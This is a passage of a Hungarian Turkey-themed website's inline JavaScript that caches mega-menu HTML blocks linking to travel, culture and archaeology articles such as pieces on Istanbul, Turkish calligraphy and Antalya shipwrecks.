tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div 